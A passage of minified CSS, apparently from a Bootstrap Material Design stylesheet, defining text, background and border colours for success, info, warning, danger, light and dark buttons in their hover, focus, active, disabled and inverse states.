.btn-secondary.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.btn.btn-secondary.btn-link,.btn-secondary.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-success,.btn-success.custom-file-control::before{color:#4caf50;background-color:transparent;border-color:#ccc}.btn.btn-success:hover,.btn-success.custom-file-control:hover::before{color:#4caf50;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-success:focus,.btn-success.custom-file-control:focus::before,.btn.btn-success.focus,.btn-success.focus.custom-file-control::before{color:#4caf50;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-success:active,.btn-success.custom-file-control:active::before,.btn.btn-success.active,.btn-success.active.custom-file-control::before,.open>.btn.btn-success.dropdown-toggle,.open>.btn-success.dropdown-toggle.custom-file-control::before{color:#4caf50;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-success:active:hover,.btn-success.custom-file-control:active:hover::before,.btn.btn-success:active:focus,.btn-success.custom-file-control:active:focus::before,.btn.btn-success:active.focus,.btn-success.custom-file-control:active.focus::before,.btn.btn-success.active:hover,.btn-success.active.custom-file-control:hover::before,.btn.btn-success.active:focus,.btn-success.active.custom-file-control:focus::before,.btn.btn-success.active.focus,.btn-success.active.focus.custom-file-control::before,.open>.btn.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle.focus.custom-file-control::before{color:#4caf50;background-color:rgba(153,153,153,0.4);border-color:rgba(153,153,153,0.4)}.open>.btn.btn-success.dropdown-toggle.bmd-btn-icon,.open>.btn-success.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-success.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-success.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-success.disabled:focus,.btn-success.disabled.custom-file-control:focus::before,.btn.btn-success.disabled.focus,.btn-success.disabled.focus.custom-file-control::before,.btn.btn-success:disabled:focus,.btn-success.custom-file-control:disabled:focus::before,.btn.btn-success:disabled.focus,.btn-success.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.btn.btn-success.disabled:hover,.btn-success.disabled.custom-file-control:hover::before,.btn.btn-success:disabled:hover,.btn-success.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-success,.bg-inverse .btn-success.custom-file-control::before{color:#4caf50;background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-success:hover,.bg-inverse .btn-success.custom-file-control:hover::before{color:#4caf50;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-success:focus,.bg-inverse .btn-success.custom-file-control:focus::before,.bg-inverse .btn.btn-success.focus,.bg-inverse .btn-success.focus.custom-file-control::before{color:#4caf50;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-success:active,.bg-inverse .btn-success.custom-file-control:active::before,.bg-inverse .btn.btn-success.active,.bg-inverse .btn-success.active.custom-file-control::before,.open>.bg-inverse .btn.btn-success.dropdown-toggle,.open>.bg-inverse .btn-success.dropdown-toggle.custom-file-control::before{color:#4caf50;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-success:active:hover,.bg-inverse .btn-success.custom-file-control:active:hover::before,.bg-inverse .btn.btn-success:active:focus,.bg-inverse .btn-success.custom-file-control:active:focus::before,.bg-inverse .btn.btn-success:active.focus,.bg-inverse .btn-success.custom-file-control:active.focus::before,.bg-inverse .btn.btn-success.active:hover,.bg-inverse .btn-success.active.custom-file-control:hover::before,.bg-inverse .btn.btn-success.active:focus,.bg-inverse .btn-success.active.custom-file-control:focus::before,.bg-inverse .btn.btn-success.active.focus,.bg-inverse .btn-success.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-success.dropdown-toggle:hover,.open>.bg-inverse .btn-success.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-success.dropdown-toggle:focus,.open>.bg-inverse .btn-success.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-success.dropdown-toggle.focus,.open>.bg-inverse .btn-success.dropdown-toggle.focus.custom-file-control::before{color:#4caf50;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-success.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-success.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-success.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-success.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-success.disabled:focus,.bg-inverse .btn-success.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-success.disabled.focus,.bg-inverse .btn-success.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-success:disabled:focus,.bg-inverse .btn-success.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-success:disabled.focus,.bg-inverse .btn-success.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-success.disabled:hover,.bg-inverse .btn-success.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-success:disabled:hover,.bg-inverse .btn-success.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.btn.btn-success.btn-link,.btn-success.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-info,.btn-info.custom-file-control::before{color:#03a9f4;background-color:transparent;border-color:#ccc}.btn.btn-info:hover,.btn-info.custom-file-control:hover::before{color:#03a9f4;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-info:focus,.btn-info.custom-file-control:focus::before,.btn.btn-info.focus,.btn-info.focus.custom-file-control::before{color:#03a9f4;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-info:active,.btn-info.custom-file-control:active::before,.btn.btn-info.active,.btn-info.active.custom-file-control::before,.open>.btn.btn-info.dropdown-toggle,.open>.btn-info.dropdown-toggle.custom-file-control::before{color:#03a9f4;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-info:active:hover,.btn-info.custom-file-control:active:hover::before,.btn.btn-info:active:focus,.btn-info.custom-file-control:active:focus::before,.btn.btn-info:active.focus,.btn-info.custom-file-control:active.focus::before,.btn.btn-info.active:hover,.btn-info.active.custom-file-control:hover::before,.btn.btn-info.active:focus,.btn-info.active.custom-file-control:focus::before,.btn.btn-info.active.focus,.btn-info.active.focus.custom-file-control::before,.open>.btn.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle.focus.custom-file-control::before{color:#03a9f4;background-color:rgba(153,153,153,0.4);border-color:rgba(153,153,153,0.4)}.open>.btn.btn-info.dropdown-toggle.bmd-btn-icon,.open>.btn-info.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-info.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-info.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-info.disabled:focus,.btn-info.disabled.custom-file-control:focus::before,.btn.btn-info.disabled.focus,.btn-info.disabled.focus.custom-file-control::before,.btn.btn-info:disabled:focus,.btn-info.custom-file-control:disabled:focus::before,.btn.btn-info:disabled.focus,.btn-info.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.btn.btn-info.disabled:hover,.btn-info.disabled.custom-file-control:hover::before,.btn.btn-info:disabled:hover,.btn-info.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-info,.bg-inverse .btn-info.custom-file-control::before{color:#03a9f4;background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-info:hover,.bg-inverse .btn-info.custom-file-control:hover::before{color:#03a9f4;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-info:focus,.bg-inverse .btn-info.custom-file-control:focus::before,.bg-inverse .btn.btn-info.focus,.bg-inverse .btn-info.focus.custom-file-control::before{color:#03a9f4;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-info:active,.bg-inverse .btn-info.custom-file-control:active::before,.bg-inverse .btn.btn-info.active,.bg-inverse .btn-info.active.custom-file-control::before,.open>.bg-inverse .btn.btn-info.dropdown-toggle,.open>.bg-inverse .btn-info.dropdown-toggle.custom-file-control::before{color:#03a9f4;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-info:active:hover,.bg-inverse .btn-info.custom-file-control:active:hover::before,.bg-inverse .btn.btn-info:active:focus,.bg-inverse .btn-info.custom-file-control:active:focus::before,.bg-inverse .btn.btn-info:active.focus,.bg-inverse .btn-info.custom-file-control:active.focus::before,.bg-inverse .btn.btn-info.active:hover,.bg-inverse .btn-info.active.custom-file-control:hover::before,.bg-inverse .btn.btn-info.active:focus,.bg-inverse .btn-info.active.custom-file-control:focus::before,.bg-inverse .btn.btn-info.active.focus,.bg-inverse .btn-info.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-info.dropdown-toggle:hover,.open>.bg-inverse .btn-info.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-info.dropdown-toggle:focus,.open>.bg-inverse .btn-info.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-info.dropdown-toggle.focus,.open>.bg-inverse .btn-info.dropdown-toggle.focus.custom-file-control::before{color:#03a9f4;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-info.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-info.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-info.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-info.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-info.disabled:focus,.bg-inverse .btn-info.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-info.disabled.focus,.bg-inverse .btn-info.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-info:disabled:focus,.bg-inverse .btn-info.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-info:disabled.focus,.bg-inverse .btn-info.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-info.disabled:hover,.bg-inverse .btn-info.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-info:disabled:hover,.bg-inverse .btn-info.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.btn.btn-info.btn-link,.btn-info.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-warning,.btn-warning.custom-file-control::before{color:#ff5722;background-color:transparent;border-color:#ccc}.btn.btn-warning:hover,.btn-warning.custom-file-control:hover::before{color:#ff5722;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-warning:focus,.btn-warning.custom-file-control:focus::before,.btn.btn-warning.focus,.btn-warning.focus.custom-file-control::before{color:#ff5722;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-warning:active,.btn-warning.custom-file-control:active::before,.btn.btn-warning.active,.btn-warning.active.custom-file-control::before,.open>.btn.btn-warning.dropdown-toggle,.open>.btn-warning.dropdown-toggle.custom-file-control::before{color:#ff5722;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-warning:active:hover,.btn-warning.custom-file-control:active:hover::before,.btn.btn-warning:active:focus,.btn-warning.custom-file-control:active:focus::before,.btn.btn-warning:active.focus,.btn-warning.custom-file-control:active.focus::before,.btn.btn-warning.active:hover,.btn-warning.active.custom-file-control:hover::before,.btn.btn-warning.active:focus,.btn-warning.active.custom-file-control:focus::before,.btn.btn-warning.active.focus,.btn-warning.active.focus.custom-file-control::before,.open>.btn.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle.focus.custom-file-control::before{color:#ff5722;background-color:rgba(153,153,153,0.4);border-color:rgba(153,153,153,0.4)}.open>.btn.btn-warning.dropdown-toggle.bmd-btn-icon,.open>.btn-warning.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-warning.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-warning.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-warning.disabled:focus,.btn-warning.disabled.custom-file-control:focus::before,.btn.btn-warning.disabled.focus,.btn-warning.disabled.focus.custom-file-control::before,.btn.btn-warning:disabled:focus,.btn-warning.custom-file-control:disabled:focus::before,.btn.btn-warning:disabled.focus,.btn-warning.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.btn.btn-warning.disabled:hover,.btn-warning.disabled.custom-file-control:hover::before,.btn.btn-warning:disabled:hover,.btn-warning.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-warning,.bg-inverse .btn-warning.custom-file-control::before{color:#ff5722;background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-warning:hover,.bg-inverse .btn-warning.custom-file-control:hover::before{color:#ff5722;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-warning:focus,.bg-inverse .btn-warning.custom-file-control:focus::before,.bg-inverse .btn.btn-warning.focus,.bg-inverse .btn-warning.focus.custom-file-control::before{color:#ff5722;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-warning:active,.bg-inverse .btn-warning.custom-file-control:active::before,.bg-inverse .btn.btn-warning.active,.bg-inverse .btn-warning.active.custom-file-control::before,.open>.bg-inverse .btn.btn-warning.dropdown-toggle,.open>.bg-inverse .btn-warning.dropdown-toggle.custom-file-control::before{color:#ff5722;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-warning:active:hover,.bg-inverse .btn-warning.custom-file-control:active:hover::before,.bg-inverse .btn.btn-warning:active:focus,.bg-inverse .btn-warning.custom-file-control:active:focus::before,.bg-inverse .btn.btn-warning:active.focus,.bg-inverse .btn-warning.custom-file-control:active.focus::before,.bg-inverse .btn.btn-warning.active:hover,.bg-inverse .btn-warning.active.custom-file-control:hover::before,.bg-inverse .btn.btn-warning.active:focus,.bg-inverse .btn-warning.active.custom-file-control:focus::before,.bg-inverse .btn.btn-warning.active.focus,.bg-inverse .btn-warning.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-warning.dropdown-toggle:hover,.open>.bg-inverse .btn-warning.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-warning.dropdown-toggle:focus,.open>.bg-inverse .btn-warning.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-warning.dropdown-toggle.focus,.open>.bg-inverse .btn-warning.dropdown-toggle.focus.custom-file-control::before{color:#ff5722;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-warning.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-warning.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-warning.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-warning.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-warning.disabled:focus,.bg-inverse .btn-warning.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-warning.disabled.focus,.bg-inverse .btn-warning.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-warning:disabled:focus,.bg-inverse .btn-warning.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-warning:disabled.focus,.bg-inverse .btn-warning.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-warning.disabled:hover,.bg-inverse .btn-warning.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-warning:disabled:hover,.bg-inverse .btn-warning.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.btn.btn-warning.btn-link,.btn-warning.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-danger,.btn-danger.custom-file-control::before{color:#f44336;background-color:transparent;border-color:#ccc}.btn.btn-danger:hover,.btn-danger.custom-file-control:hover::before{color:#f44336;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-danger:focus,.btn-danger.custom-file-control:focus::before,.btn.btn-danger.focus,.btn-danger.focus.custom-file-control::before{color:#f44336;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-danger:active,.btn-danger.custom-file-control:active::before,.btn.btn-danger.active,.btn-danger.active.custom-file-control::before,.open>.btn.btn-danger.dropdown-toggle,.open>.btn-danger.dropdown-toggle.custom-file-control::before{color:#f44336;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-danger:active:hover,.btn-danger.custom-file-control:active:hover::before,.btn.btn-danger:active:focus,.btn-danger.custom-file-control:active:focus::before,.btn.btn-danger:active.focus,.btn-danger.custom-file-control:active.focus::before,.btn.btn-danger.active:hover,.btn-danger.active.custom-file-control:hover::before,.btn.btn-danger.active:focus,.btn-danger.active.custom-file-control:focus::before,.btn.btn-danger.active.focus,.btn-danger.active.focus.custom-file-control::before,.open>.btn.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle.focus.custom-file-control::before{color:#f44336;background-color:rgba(153,153,153,0.4);border-color:rgba(153,153,153,0.4)}.open>.btn.btn-danger.dropdown-toggle.bmd-btn-icon,.open>.btn-danger.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-danger.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-danger.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-danger.disabled:focus,.btn-danger.disabled.custom-file-control:focus::before,.btn.btn-danger.disabled.focus,.btn-danger.disabled.focus.custom-file-control::before,.btn.btn-danger:disabled:focus,.btn-danger.custom-file-control:disabled:focus::before,.btn.btn-danger:disabled.focus,.btn-danger.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.btn.btn-danger.disabled:hover,.btn-danger.disabled.custom-file-control:hover::before,.btn.btn-danger:disabled:hover,.btn-danger.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-danger,.bg-inverse .btn-danger.custom-file-control::before{color:#f44336;background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-danger:hover,.bg-inverse .btn-danger.custom-file-control:hover::before{color:#f44336;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-danger:focus,.bg-inverse .btn-danger.custom-file-control:focus::before,.bg-inverse .btn.btn-danger.focus,.bg-inverse .btn-danger.focus.custom-file-control::before{color:#f44336;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-danger:active,.bg-inverse .btn-danger.custom-file-control:active::before,.bg-inverse .btn.btn-danger.active,.bg-inverse .btn-danger.active.custom-file-control::before,.open>.bg-inverse .btn.btn-danger.dropdown-toggle,.open>.bg-inverse .btn-danger.dropdown-toggle.custom-file-control::before{color:#f44336;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-danger:active:hover,.bg-inverse .btn-danger.custom-file-control:active:hover::before,.bg-inverse .btn.btn-danger:active:focus,.bg-inverse .btn-danger.custom-file-control:active:focus::before,.bg-inverse .btn.btn-danger:active.focus,.bg-inverse .btn-danger.custom-file-control:active.focus::before,.bg-inverse .btn.btn-danger.active:hover,.bg-inverse .btn-danger.active.custom-file-control:hover::before,.bg-inverse .btn.btn-danger.active:focus,.bg-inverse .btn-danger.active.custom-file-control:focus::before,.bg-inverse .btn.btn-danger.active.focus,.bg-inverse .btn-danger.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-danger.dropdown-toggle:hover,.open>.bg-inverse .btn-danger.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-danger.dropdown-toggle:focus,.open>.bg-inverse .btn-danger.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-danger.dropdown-toggle.focus,.open>.bg-inverse .btn-danger.dropdown-toggle.focus.custom-file-control::before{color:#f44336;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-danger.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-danger.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-danger.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-danger.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-danger.disabled:focus,.bg-inverse .btn-danger.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-danger.disabled.focus,.bg-inverse .btn-danger.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-danger:disabled:focus,.bg-inverse .btn-danger.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-danger:disabled.focus,.bg-inverse .btn-danger.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-danger.disabled:hover,.bg-inverse .btn-danger.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-danger:disabled:hover,.bg-inverse .btn-danger.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.btn.btn-danger.btn-link,.btn-danger.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-light,.btn-light.custom-file-control::before{color:#f5f5f5;background-color:transparent;border-color:#ccc}.btn.btn-light:hover,.btn-light.custom-file-control:hover::before{color:#f5f5f5;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-light:focus,.btn-light.custom-file-control:focus::before,.btn.btn-light.focus,.btn-light.focus.custom-file-control::before{color:#f5f5f5;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-light:active,.btn-light.custom-file-control:active::before,.btn.btn-light.active,.btn-light.active.custom-file-control::before,.open>.btn.btn-light.dropdown-toggle,.open>.btn-light.dropdown-toggle.custom-file-control::before{color:#f5f5f5;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-light:active:hover,.btn-light.custom-file-control:active:hover::before,.btn.btn-light:active:focus,.btn-light.custom-file-control:active:focus::before,.btn.btn-light:active.focus,.btn-light.custom-file-control:active.focus::before,.btn.btn-light.active:hover,.btn-light.active.custom-file-control:hover::before,.btn.btn-light.active:focus,.btn-light.active.custom-file-control:focus::before,.btn.btn-light.active.focus,.btn-light.active.focus.custom-file-control::before,.open>.btn.btn-light.dropdown-toggle:hover,.open>.btn-light.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-light.dropdown-toggle:focus,.open>.btn-light.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-light.dropdown-toggle.focus,.open>.btn-light.dropdown-toggle.focus.custom-file-control::before{color:#f5f5f5;background-color:rgba(153,153,153,0.4);border-color:rgba(153,153,153,0.4)}.open>.btn.btn-light.dropdown-toggle.bmd-btn-icon,.open>.btn-light.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-light.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-light.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-light.disabled:focus,.btn-light.disabled.custom-file-control:focus::before,.btn.btn-light.disabled.focus,.btn-light.disabled.focus.custom-file-control::before,.btn.btn-light:disabled:focus,.btn-light.custom-file-control:disabled:focus::before,.btn.btn-light:disabled.focus,.btn-light.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.btn.btn-light.disabled:hover,.btn-light.disabled.custom-file-control:hover::before,.btn.btn-light:disabled:hover,.btn-light.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-light,.bg-inverse .btn-light.custom-file-control::before{color:#f5f5f5;background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-light:hover,.bg-inverse .btn-light.custom-file-control:hover::before{color:#f5f5f5;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-light:focus,.bg-inverse .btn-light.custom-file-control:focus::before,.bg-inverse .btn.btn-light.focus,.bg-inverse .btn-light.focus.custom-file-control::before{color:#f5f5f5;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-light:active,.bg-inverse .btn-light.custom-file-control:active::before,.bg-inverse .btn.btn-light.active,.bg-inverse .btn-light.active.custom-file-control::before,.open>.bg-inverse .btn.btn-light.dropdown-toggle,.open>.bg-inverse .btn-light.dropdown-toggle.custom-file-control::before{color:#f5f5f5;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-light:active:hover,.bg-inverse .btn-light.custom-file-control:active:hover::before,.bg-inverse .btn.btn-light:active:focus,.bg-inverse .btn-light.custom-file-control:active:focus::before,.bg-inverse .btn.btn-light:active.focus,.bg-inverse .btn-light.custom-file-control:active.focus::before,.bg-inverse .btn.btn-light.active:hover,.bg-inverse .btn-light.active.custom-file-control:hover::before,.bg-inverse .btn.btn-light.active:focus,.bg-inverse .btn-light.active.custom-file-control:focus::before,.bg-inverse .btn.btn-light.active.focus,.bg-inverse .btn-light.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-light.dropdown-toggle:hover,.open>.bg-inverse .btn-light.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-light.dropdown-toggle:focus,.open>.bg-inverse .btn-light.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-light.dropdown-toggle.focus,.open>.bg-inverse .btn-light.dropdown-toggle.focus.custom-file-control::before{color:#f5f5f5;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-light.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-light.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-light.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-light.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-light.disabled:focus,.bg-inverse .btn-light.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-light.disabled.focus,.bg-inverse .btn-light.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-light:disabled:focus,.bg-inverse .btn-light.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-light:disabled.focus,.bg-inverse .btn-light.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ccc}.bg-inverse .btn.btn-light.disabled:hover,.bg-inverse .btn-light.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-light:disabled:hover,.bg-inverse .btn-light.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ccc}.btn.btn-light.btn-link,.btn-light.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-dark,.btn-dark.custom-file-control::before{color:#424242;background-color:transparent;border-color:#ccc}.btn.btn-dark:hover,.btn-dark.custom-file-control:hover::before{color:#424242;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-dark:focus,.btn-dark.custom-file-control:focus::before,.btn.btn-dark.focus,.btn-dark.focus.custom-file-control::before{color:#424242;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-dark:active,.btn-dark.custom-file-control:active::before,.btn.btn-dark.active,.btn-dark.active.custom-file-control::before,.open>.btn.btn-dark.dropdown-toggle,.open>.btn-dark.dropdown-toggle.custom-file-control::before{color:#424242;background-color:rgba(153,153,153,0.2);border-color:rgba(153,153,153,0.2)}.btn.btn-dark:active:hover,.btn-dark.custom-file-control:active:hover::before,.btn.btn-dark:active:focus,.btn-dark.custom-file-control:active:focus::before,.btn.btn-dark:active.focus,.btn-dark.custom-file-control:active.focus::before,.btn.btn-dark.active:hover,.btn-dark.active.custom-file-control:hover::before,.btn.btn-dark.active:focus,.btn-